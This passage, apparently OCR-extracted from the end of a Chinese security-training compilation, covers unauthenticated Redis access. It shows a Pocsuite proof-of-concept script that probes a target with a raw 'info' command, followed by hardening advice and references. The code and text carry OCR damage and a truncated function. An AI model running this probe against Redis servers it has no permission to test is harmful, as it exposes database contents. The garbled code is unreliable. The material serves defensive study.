

图 4-3-8

第 88 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



可以看到泄露了很多 Redis 服务器的信息, 有当前 Redis 版本, 内存运行状态, 服务端个

#### 数等等敏感信息。

5、漏洞验证

可以使用 Pocsuite ( http://github.com/knownsec/pocsuite ) 执行以下的代码可以用于

测试目标地址是否存在未授权癿 Redis 朋务。

```
#!/usr/bin/env python
# -*- coding:utf-8 -*-
import socket
import urlparse
from pocsuite.poc import POCBase, Output
from pocsuite.utils import register
class TestPOC(POCBase):
    vulID = '89339'
    version = '1'
    author = ['Anonymous']
    vulDate = '2015-10-26'
    createDate = '2015-10-26'
    updateDate = '2015-10-26'
    references = ['http://sebug.net/vuldb/ssvid-89339']
   name = 'Redis 未授权访问 PoC'
    appPowerLink = 'http://redis.io/'
    appName = 'Redis'
    appVersion = 'All'
    vulType = 'Unauthorized access'
    desc = "redis 默认不需要密码即可访问,黑客直接访问即可获取数据库中所有信息,造成严重的信息泄
露。
    .<br>'''
    samples = ['']
    def _verify(self):
       result = \{\} payload = '\x2a\x31\x0d\x0a\x24\x34\x0d\x0a\x69\x6e\x66\x6f\x0d\x0a'
         s = socket.socket()
         socket.setdefaulttimeout(10)
        try:
            host = urlparse.urlparse(self.url).netloc
```


# register(TestPOC) 二、安全建议

1.配置 bind 选项, 限定可以连接 Redis 服务器的 IP, 修改 Redis 的默认端口 6379

2.配置认证,也就是 AUTH, 设置密码, 密码会以明文方式保存在 Redis 配置文件中

3.配置 rename-command 配置项 "RENAME\_CONFIG", 这样即使存在未授权访问, 也

能够给攻击者使用 config 指令加大难度

4.好消息是 Redis 作者表示将会开发"real user", 区分普通用户和 admin 权限,普通用户

将会被禁止运行某些命令,如 config

## 三、参考链接

1.http://www.sebug.net/vuldb/ssvid-89339

第 90 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



## 2.http://antirez.com/news/96

- 3.http://www.secpulse.com/archives/5366.html
- 4.http://www.sebug.net/vuldb/ssvid-89715
- (全文完)责仸编辑:DM\_





# 感谢阅文

# 投稿邮箱: article@secbook.net

{ 怀揣开放心态, 欢迎一切有价值的合作。 }

第 92 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。